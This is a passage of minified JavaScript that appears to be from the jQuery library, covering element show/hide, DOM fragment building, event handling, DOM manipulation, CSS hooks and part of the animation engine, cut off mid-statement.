le=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&re(e)&&"none"===j.css(e,"display")};function de(e,t,n,o){var i,a,r=20,s=o?function(){return o.cur()}:function(){return j.css(e,t,"")},l=s(),d=n&&n[3]||(j.cssNumber[t]?"":"px"),c=e.nodeType&&(j.cssNumber[t]||"px"!==d&&+l)&&oe.exec(j.css(e,t));if(c&&c[3]!==d){for(l/=2,d=d||c[3],c=+l||1;r--;)j.style(e,t,c+d),(1-a)*(1-(a=s()/l||.5))<=0&&(r=0),c/=a;c*=2,j.style(e,t,c+d),n=n||[]}return n&&(c=+c||+l||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],o&&(o.unit=d,o.start=c,o.end=i)),i}var ce={};function ue(e){var t,n=e.ownerDocument,o=e.nodeName,i=ce[o];return i||(t=n.body.appendChild(n.createElement(o)),i=j.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),ce[o]=i,i)}function pe(e,t){for(var n,o,i=[],a=0,r=e.length;a<r;a++)(o=e[a]).style&&(n=o.style.display,t?("none"===n&&(i[a]=Q.get(o,"display")||null,i[a]||(o.style.display="")),""===o.style.display&&le(o)&&(i[a]=ue(o))):"none"!==n&&(i[a]="none",Q.set(o,"display",n)));for(a=0;a<r;a++)null!=i[a]&&(e[a].style.display=i[a]);return e}j.fn.extend({show:function(){return pe(this,!0)},hide:function(){return pe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){le(this)?j(this).show():j(this).hide()})}});var fe,he,me=/^(?:checkbox|radio)$/i,ve=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,_e=/^$|^module$|\/(?:java|ecma)script/i;fe=y.createDocumentFragment().appendChild(y.createElement("div")),(he=y.createElement("input")).setAttribute("type","radio"),he.setAttribute("checked","checked"),he.setAttribute("name","t"),fe.appendChild(he),v.checkClone=fe.cloneNode(!0).cloneNode(!0).lastChild.checked,fe.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!fe.cloneNode(!0).lastChild.defaultValue,fe.innerHTML="<option></option>",v.option=!!fe.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ye(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?j.merge([e],n):n}function $e(e,t){for(var n=0,o=e.length;n<o;n++)Q.set(e[n],"globalEval",!t||Q.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,v.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var be=/<|&#?\w+;/;function we(e,t,n,o,i){for(var a,r,s,l,d,c,u=t.createDocumentFragment(),p=[],f=0,h=e.length;f<h;f++)if((a=e[f])||0===a)if("object"===w(a))j.merge(p,a.nodeType?[a]:a);else if(be.test(a)){for(r=r||u.appendChild(t.createElement("div")),s=(ve.exec(a)||["",""])[1].toLowerCase(),l=ge[s]||ge._default,r.innerHTML=l[1]+j.htmlPrefilter(a)+l[2],c=l[0];c--;)r=r.lastChild;j.merge(p,r.childNodes),(r=u.firstChild).textContent=""}else p.push(t.createTextNode(a));for(u.textContent="",f=0;a=p[f++];)if(o&&j.inArray(a,o)>-1)i&&i.push(a);else if(d=re(a),r=ye(u.appendChild(a),"script"),d&&$e(r),n)for(c=0;a=r[c++];)_e.test(a.type||"")&&n.push(a);return u}var je=/^key/,xe=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ce=/^([^.]*)(?:\.(.+)|)/;function ke(){return!0}function De(){return!1}function Se(e,t){return e===function(){try{return y.activeElement}catch(e){}}()==("focus"===t)}function Ae(e,t,n,o,i,a){var r,s;if("object"==typeof t){for(s in"string"!=typeof n&&(o=o||n,n=void 0),t)Ae(e,s,n,o,t[s],a);return e}if(null==o&&null==i?(i=n,o=n=void 0):null==i&&("string"==typeof n?(i=o,o=void 0):(i=o,o=n,n=void 0)),!1===i)i=De;else if(!i)return e;return 1===a&&(r=i,(i=function(e){return j().off(e),r.apply(this,arguments)}).guid=r.guid||(r.guid=j.guid++)),e.each(function(){j.event.add(this,t,i,o,n)})}function Le(e,t,n){n?(Q.set(e,t,!1),j.event.add(e,t,{namespace:!1,handler:function(e){var o,i,a=Q.get(this,t);if(1&e.isTrigger&&this[t]){if(a.length)(j.event.special[t]||{}).delegateType&&e.stopPropagation();else if(a=s.call(arguments),Q.set(this,t,a),o=n(this,t),this[t](),a!==(i=Q.get(this,t))||o?Q.set(this,t,!1):i={},a!==i)return e.stopImmediatePropagation(),e.preventDefault(),i.value}else a.length&&(Q.set(this,t,{value:j.event.trigger(j.extend(a[0],j.Event.prototype),a.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Q.get(e,t)&&j.event.add(e,t,ke)}j.event={global:{},add:function(e,t,n,o,i){var a,r,s,l,d,c,u,p,f,h,m,v=Q.get(e);if(X(e))for(n.handler&&(n=(a=n).handler,i=a.selector),i&&j.find.matchesSelector(ae,i),n.guid||(n.guid=j.guid++),(l=v.events)||(l=v.events=Object.create(null)),(r=v.handle)||(r=v.handle=function(t){return void 0!==j&&j.event.triggered!==t.type?j.event.dispatch.apply(e,arguments):void 0}),d=(t=(t||"").match(q)||[""]).length;d--;)f=m=(s=Ce.exec(t[d])||[])[1],h=(s[2]||"").split(".").sort(),f&&(u=j.event.special[f]||{},f=(i?u.delegateType:u.bindType)||f,u=j.event.special[f]||{},c=j.extend({type:f,origType:m,data:o,handler:n,guid:n.guid,selector:i,needsContext:i&&j.expr.match.needsContext.test(i),namespace:h.join(".")},a),(p=l[f])||((p=l[f]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,o,h,r)||e.addEventListener&&e.addEventListener(f,r)),u.add&&(u.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),j.event.global[f]=!0)},remove:function(e,t,n,o,i){var a,r,s,l,d,c,u,p,f,h,m,v=Q.hasData(e)&&Q.get(e);if(v&&(l=v.events)){for(d=(t=(t||"").match(q)||[""]).length;d--;)if(f=m=(s=Ce.exec(t[d])||[])[1],h=(s[2]||"").split(".").sort(),f){for(u=j.event.special[f]||{},p=l[f=(o?u.delegateType:u.bindType)||f]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),r=a=p.length;a--;)c=p[a],!i&&m!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||o&&o!==c.selector&&("**"!==o||!c.selector)||(p.splice(a,1),c.selector&&p.delegateCount--,u.remove&&u.remove.call(e,c));r&&!p.length&&(u.teardown&&!1!==u.teardown.call(e,h,v.handle)||j.removeEvent(e,f,v.handle),delete l[f])}else for(f in l)j.event.remove(e,f+t[d],n,o,!0);j.isEmptyObject(l)&&Q.remove(e,"handle events")}},dispatch:function(e){var t,n,o,i,a,r,s=new Array(arguments.length),l=j.event.fix(e),d=(Q.get(this,"events")||Object.create(null))[l.type]||[],c=j.event.special[l.type]||{};for(s[0]=l,t=1;t<arguments.length;t++)s[t]=arguments[t];if(l.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,l)){for(r=j.event.handlers.call(this,l,d),t=0;(i=r[t++])&&!l.isPropagationStopped();)for(l.currentTarget=i.elem,n=0;(a=i.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==a.namespace&&!l.rnamespace.test(a.namespace)||(l.handleObj=a,l.data=a.data,void 0!==(o=((j.event.special[a.origType]||{}).handle||a.handler).apply(i.elem,s))&&!1===(l.result=o)&&(l.preventDefault(),l.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,o,i,a,r,s=[],l=t.delegateCount,d=e.target;if(l&&d.nodeType&&!("click"===e.type&&e.button>=1))for(;d!==this;d=d.parentNode||this)if(1===d.nodeType&&("click"!==e.type||!0!==d.disabled)){for(a=[],r={},n=0;n<l;n++)void 0===r[i=(o=t[n]).selector+" "]&&(r[i]=o.needsContext?j(i,this).index(d)>-1:j.find(i,this,null,[d]).length),r[i]&&a.push(o);a.length&&s.push({elem:d,handlers:a})}return d=this,l<t.length&&s.push({elem:d,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(j.Event.prototype,e,{enumerable:!0,configurable:!0,get:_(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[j.expando]?e:new j.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return me.test(t.type)&&t.click&&A(t,"input")&&Le(t,"click",ke),!1},trigger:function(e){var t=this||e;return me.test(t.type)&&t.click&&A(t,"input")&&Le(t,"click"),!0},_default:function(e){var t=e.target;return me.test(t.type)&&t.click&&A(t,"input")&&Q.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},j.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},j.Event=function(e,t){if(!(this instanceof j.Event))return new j.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?ke:De,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&j.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[j.expando]=!0},j.Event.prototype={constructor:j.Event,isDefaultPrevented:De,isPropagationStopped:De,isImmediatePropagationStopped:De,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=ke,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=ke,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=ke,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},j.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&je.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&xe.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},j.event.addProp),j.each({focus:"focusin",blur:"focusout"},function(e,t){j.event.special[e]={setup:function(){return Le(this,e,Se),!1},trigger:function(){return Le(this,e),!0},delegateType:t}}),j.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){j.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,o=e.relatedTarget,i=e.handleObj;return o&&(o===this||j.contains(this,o))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}}),j.fn.extend({on:function(e,t,n,o){return Ae(this,e,t,n,o)},one:function(e,t,n,o){return Ae(this,e,t,n,o,1)},off:function(e,t,n){var o,i;if(e&&e.preventDefault&&e.handleObj)return o=e.handleObj,j(e.delegateTarget).off(o.namespace?o.origType+"."+o.namespace:o.origType,o.selector,o.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=De),this.each(function(){j.event.remove(this,e,n,t)})}});var Te=/<script|<style|<link/i,Ne=/checked\s*(?:[^=]|=\s*.checked.)/i,Ee=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Pe(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&j(e).children("tbody")[0]||e}function Oe(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Ie(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function qe(e,t){var n,o,i,a,r,s;if(1===t.nodeType){if(Q.hasData(e)&&(s=Q.get(e).events))for(i in Q.remove(t,"handle events"),s)for(n=0,o=s[i].length;n<o;n++)j.event.add(t,i,s[i][n]);Z.hasData(e)&&(a=Z.access(e),r=j.extend({},a),Z.set(t,r))}}function Me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&me.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function He(e,t,n,o){t=l(t);var i,a,r,s,d,c,u=0,p=e.length,f=p-1,h=t[0],m=_(h);if(m||p>1&&"string"==typeof h&&!v.checkClone&&Ne.test(h))return e.each(function(i){var a=e.eq(i);m&&(t[0]=h.call(this,i,a.html())),He(a,t,n,o)});if(p&&(a=(i=we(t,e[0].ownerDocument,!1,e,o)).firstChild,1===i.childNodes.length&&(i=a),a||o)){for(s=(r=j.map(ye(i,"script"),Oe)).length;u<p;u++)d=i,u!==f&&(d=j.clone(d,!0,!0),s&&j.merge(r,ye(d,"script"))),n.call(e[u],d,u);if(s)for(c=r[r.length-1].ownerDocument,j.map(r,Ie),u=0;u<s;u++)d=r[u],_e.test(d.type||"")&&!Q.access(d,"globalEval")&&j.contains(c,d)&&(d.src&&"module"!==(d.type||"").toLowerCase()?j._evalUrl&&!d.noModule&&j._evalUrl(d.src,{nonce:d.nonce||d.getAttribute("nonce")},c):b(d.textContent.replace(Ee,""),d,c))}return e}function Re(e,t,n){for(var o,i=t?j.filter(t,e):e,a=0;null!=(o=i[a]);a++)n||1!==o.nodeType||j.cleanData(ye(o)),o.parentNode&&(n&&re(o)&&$e(ye(o,"script")),o.parentNode.removeChild(o));return e}j.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var o,i,a,r,s=e.cloneNode(!0),l=re(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||j.isXMLDoc(e)))for(r=ye(s),o=0,i=(a=ye(e)).length;o<i;o++)Me(a[o],r[o]);if(t)if(n)for(a=a||ye(e),r=r||ye(s),o=0,i=a.length;o<i;o++)qe(a[o],r[o]);else qe(e,s);return(r=ye(s,"script")).length>0&&$e(r,!l&&ye(e,"script")),s},cleanData:function(e){for(var t,n,o,i=j.event.special,a=0;void 0!==(n=e[a]);a++)if(X(n)){if(t=n[Q.expando]){if(t.events)for(o in t.events)i[o]?j.event.remove(n,o):j.removeEvent(n,o,t.handle);n[Q.expando]=void 0}n[Z.expando]&&(n[Z.expando]=void 0)}}}),j.fn.extend({detach:function(e){return Re(this,e,!0)},remove:function(e){return Re(this,e)},text:function(e){return W(this,function(e){return void 0===e?j.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Pe(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Pe(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(j.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return j.clone(this,e,t)})},html:function(e){return W(this,function(e){var t=this[0]||{},n=0,o=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Te.test(e)&&!ge[(ve.exec(e)||["",""])[1].toLowerCase()]){e=j.htmlPrefilter(e);try{for(;n<o;n++)1===(t=this[n]||{}).nodeType&&(j.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return He(this,arguments,function(t){var n=this.parentNode;j.inArray(this,e)<0&&(j.cleanData(ye(this)),n&&n.replaceChild(t,this))},e)}}),j.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){j.fn[e]=function(e){for(var n,o=[],i=j(e),a=i.length-1,r=0;r<=a;r++)n=r===a?this:this.clone(!0),j(i[r])[t](n),d.apply(o,n.get());return this.pushStack(o)}});var Fe=new RegExp("^("+ne+")(?!px)[a-z%]+$","i"),Ue=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},Be=function(e,t,n){var o,i,a={};for(i in t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=n.call(e),t)e.style[i]=a[i];return o},We=new RegExp(ie.join("|"),"i");function Ve(e,t,n){var o,i,a,r,s=e.style;return(n=n||Ue(e))&&(""!==(r=n.getPropertyValue(t)||n[t])||re(e)||(r=j.style(e,t)),!v.pixelBoxStyles()&&Fe.test(r)&&We.test(t)&&(o=s.width,i=s.minWidth,a=s.maxWidth,s.minWidth=s.maxWidth=s.width=r,r=n.width,s.width=o,s.minWidth=i,s.maxWidth=a)),void 0!==r?r+"":r}function Ge(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(c){d.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ae.appendChild(d).appendChild(c);var e=n.getComputedStyle(c);o="1%"!==e.top,l=12===t(e.marginLeft),c.style.right="60%",r=36===t(e.right),i=36===t(e.width),c.style.position="absolute",a=12===t(c.offsetWidth/3),ae.removeChild(d),c=null}}function t(e){return Math.round(parseFloat(e))}var o,i,a,r,s,l,d=y.createElement("div"),c=y.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===c.style.backgroundClip,j.extend(v,{boxSizingReliable:function(){return e(),i},pixelBoxStyles:function(){return e(),r},pixelPosition:function(){return e(),o},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),a},reliableTrDimensions:function(){var e,t,o,i;return null==s&&(e=y.createElement("table"),t=y.createElement("tr"),o=y.createElement("div"),e.style.cssText="position:absolute;left:-11111px",t.style.height="1px",o.style.height="9px",ae.appendChild(e).appendChild(t).appendChild(o),i=n.getComputedStyle(t),s=parseInt(i.height)>3,ae.removeChild(e)),s}}))}();var ze=["Webkit","Moz","ms"],Je=y.createElement("div").style,Xe={};function Ye(e){return j.cssProps[e]||Xe[e]||(e in Je?e:Xe[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=ze.length;n--;)if((e=ze[n]+t)in Je)return e}(e)||e)}var Qe=/^(none|table(?!-c[ea]).+)/,Ze=/^--/,Ke={position:"absolute",visibility:"hidden",display:"block"},et={letterSpacing:"0",fontWeight:"400"};function tt(e,t,n){var o=oe.exec(t);return o?Math.max(0,o[2]-(n||0))+(o[3]||"px"):t}function nt(e,t,n,o,i,a){var r="width"===t?1:0,s=0,l=0;if(n===(o?"border":"content"))return 0;for(;r<4;r+=2)"margin"===n&&(l+=j.css(e,n+ie[r],!0,i)),o?("content"===n&&(l-=j.css(e,"padding"+ie[r],!0,i)),"margin"!==n&&(l-=j.css(e,"border"+ie[r]+"Width",!0,i))):(l+=j.css(e,"padding"+ie[r],!0,i),"padding"!==n?l+=j.css(e,"border"+ie[r]+"Width",!0,i):s+=j.css(e,"border"+ie[r]+"Width",!0,i));return!o&&a>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-a-l-s-.5))||0),l}function ot(e,t,n){var o=Ue(e),i=(!v.boxSizingReliable()||n)&&"border-box"===j.css(e,"boxSizing",!1,o),a=i,r=Ve(e,t,o),s="offset"+t[0].toUpperCase()+t.slice(1);if(Fe.test(r)){if(!n)return r;r="auto"}return(!v.boxSizingReliable()&&i||!v.reliableTrDimensions()&&A(e,"tr")||"auto"===r||!parseFloat(r)&&"inline"===j.css(e,"display",!1,o))&&e.getClientRects().length&&(i="border-box"===j.css(e,"boxSizing",!1,o),(a=s in e)&&(r=e[s])),(r=parseFloat(r)||0)+nt(e,t,n||(i?"border":"content"),a,o,r)+"px"}function it(e,t,n,o,i){return new it.prototype.init(e,t,n,o,i)}j.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ve(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,o){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,a,r,s=J(t),l=Ze.test(t),d=e.style;if(l||(t=Ye(s)),r=j.cssHooks[t]||j.cssHooks[s],void 0===n)return r&&"get"in r&&void 0!==(i=r.get(e,!1,o))?i:d[t];"string"==(a=typeof n)&&(i=oe.exec(n))&&i[1]&&(n=de(e,t,i),a="number"),null!=n&&n==n&&("number"!==a||l||(n+=i&&i[3]||(j.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(d[t]="inherit"),r&&"set"in r&&void 0===(n=r.set(e,n,o))||(l?d.setProperty(t,n):d[t]=n))}},css:function(e,t,n,o){var i,a,r,s=J(t);return Ze.test(t)||(t=Ye(s)),(r=j.cssHooks[t]||j.cssHooks[s])&&"get"in r&&(i=r.get(e,!0,n)),void 0===i&&(i=Ve(e,t,o)),"normal"===i&&t in et&&(i=et[t]),""===n||n?(a=parseFloat(i),!0===n||isFinite(a)?a||0:i):i}}),j.each(["height","width"],function(e,t){j.cssHooks[t]={get:function(e,n,o){if(n)return!Qe.test(j.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,t,o):Be(e,Ke,function(){return ot(e,t,o)})},set:function(e,n,o){var i,a=Ue(e),r=!v.scrollboxSize()&&"absolute"===a.position,s=(r||o)&&"border-box"===j.css(e,"boxSizing",!1,a),l=o?nt(e,t,o,s,a):0;return s&&r&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(a[t])-nt(e,t,"border",!1,a)-.5)),l&&(i=oe.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=j.css(e,t)),tt(0,n,l)}}}),j.cssHooks.marginLeft=Ge(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ve(e,"marginLeft"))||e.getBoundingClientRect().left-Be(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),j.each({margin:"",padding:"",border:"Width"},function(e,t){j.cssHooks[e+t]={expand:function(n){for(var o=0,i={},a="string"==typeof n?n.split(" "):[n];o<4;o++)i[e+ie[o]+t]=a[o]||a[o-2]||a[0];return i}},"margin"!==e&&(j.cssHooks[e+t].set=tt)}),j.fn.extend({css:function(e,t){return W(this,function(e,t,n){var o,i,a={},r=0;if(Array.isArray(t)){for(o=Ue(e),i=t.length;r<i;r++)a[t[r]]=j.css(e,t[r],!1,o);return a}return void 0!==n?j.style(e,t,n):j.css(e,t)},e,t,arguments.length>1)}}),j.Tween=it,it.prototype={constructor:it,init:function(e,t,n,o,i,a){this.elem=e,this.prop=n,this.easing=i||j.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=o,this.unit=a||(j.cssNumber[n]?"":"px")},cur:function(){var e=it.propHooks[this.prop];return e&&e.get?e.get(this):it.propHooks._default.get(this)},run:function(e){var t,n=it.propHooks[this.prop];return this.options.duration?this.pos=t=j.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):it.propHooks._default.set(this),this}},it.prototype.init.prototype=it.prototype,it.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=j.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){j.fx.step[e.prop]?j.fx.step[e.prop](e):1!==e.elem.nodeType||!j.cssHooks[e.prop]&&null==e.elem.style[Ye(e.prop)]?e.elem[e.prop]=e.now:j.style(e.elem,e.prop,e.now+e.unit)}}},it.propHooks.scrollTop=it.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},j.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},j.fx=it.prototype.init,j.fx.step={};var at,rt,st=/^(?:toggle|show|hide)$/,lt=/queueHooks$/;function dt(){rt&&(!1===y.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(dt):n.setTimeout(dt,j.fx.interval),j.fx.tick())}function ct(){return n.setTimeout(function(){at=void 0}),at=Date.now()}function ut(e,t){var n,o=0,i={height:e};for(t=t?1:0;o<4;o+=2-t)i["margin"+(n=ie[o])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function pt(e,t,n){for(var o,i=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),a=0,r=i.length;a<r;a++)if(o=i[a].call(n,t,e))return o}function ft(e,t,n){var o,i,a=0,r=ft.prefilters.length,s=j.Deferred().always(function(){delete l.elem}),l=function(){if(i)return!1;for(var t=at||ct(),n=Math.max(0,d.startTime+d.duration-t),o=1-(n/d.duration||0),a=0,r=d.tweens.length;a<r;a++)d.tweens[a].run(o);return s.notifyWith(e,[d,o,n]),o<1&&r?n:(r||s.notifyWith(e,[d,1,0]),s.resolveWith(e,[d]),!1)},d=s.promise({elem:e,props:j.extend({},t),opts:j.extend(!0,{specialEasing:{},easing:j.easing._default},n),originalProperties:t,originalOptions:n,startTime:at||ct(),duration:n.duration,tweens:[],createTween:function(t,n){var o=j.Tween(e,d.opts,t,n,d.opts.specialEasing[t]||d.opts.easing);return d.tweens.push(o),o},stop:function(t){var n=0,o=t?d.tweens.length:0;if(i)return this;for(i=!0;n<o;n++)d.tweens[n].run(1);return t?(s.notifyWith(e,[d,1,0]),s.resolveWith(e,[d,t])):s.rejectWith(e,[d,t]),this}}),c=d.props;for(function(e,t){var n,o,i,a,r;for(n in e)if(i=t[o=J(n)],a=e[n],Array.isArray(a)&&(i=a[1],a=e[n]=a[0]),n!==o&&(e[o]=a,delete e[n]),(r=j.cssHooks[o])&&"expand"in r)for(n in a=r.expand(a),delete e[o],a)n in e||(e[n]=a[n],t[n]=i);else t[o]=i}(c,d.opts.specialEasing);a<r;a++)if(o=ft.prefilters[a].call(d,e,c,d.opts))return _(o.stop)&&(j._queueHooks(d.elem,d.opts.queue).stop=o.stop.bind(o)),o;return j.map(c,pt,d),_(d.opts.start)&&d.opts.start.call(e,d),d.progress(d.opts.progress).done(d.opts.done,d.opts.complete).fail(d.opts.fail).always(d.opts.always),j.fx.timer(j.extend(l,{elem:e,anim:d,queue:d.opts.queue})),d}j.Animation=j.extend(ft,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return de(n.elem,e,oe.exec(t),n),n}]},tweener:function(e,t){_(e)?(t=e,e=["*"]):e=e.match(q);for(var n,o=0,i=e.length;o<i;o++)n=e[o],ft.tweeners[n]=ft.tweeners[n]||[],ft.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var o,i,a,r,s,l,d,c,u="width"in t||"height"in t,p=this,f={},h=e.style,m=e.nodeType&&le(e),v=Q.get(e,"fxshow");for(o in n.queue||(null==(r=j._queueHooks(e,"fx")).unqueued&&(r.unqueued=0,s=r.empty.fire,r.empty.fire=function(){r.unqueued||s()}),r.unqueued++,p.always(function(){p.always(function(){r.unqueued--,j.queue(e,"fx").length||r.empty.fire()})})),t)if(i=t[o],st.test(i)){if(delete t[o],a=a||"toggle"===i,i===(m?"hide":"show")){if("show"!==i||!v||void 0===v[o])continue;m=!0}f[o]=v&&v[o]||j.style(e,o)}if((l=!j.isEmptyObject(t))||!j.isEmptyObject(f))for(o in u&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(d=v&&v.display)&&(d=Q.get(e,"display")),"none"===(c=j.css(e,"display"))&&(d?c=d:(pe([e],!0),d=e.style.display||d,c=j.css(e,"display"),pe([e]))),("inline"===c||"inline-block"===c&&null!=d)&&"none"===j.css(e,"float")&&(l||(p.done(function(){h.display=d}),null==d&&(c=h.display,d="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),l=!1,f)l||(v?"hidden"in v&&(m=v.hidden):v=Q.access(e,"fxshow",{display:d}),a&&(v.hidden=!m),m&&pe([e],!0),p.done(function(){for(o in m||pe([e]),Q.remove(e,"fxshow"),f)j.style(e,o,f[o])})),l=pt(m?v[o]:0,o,p),o in 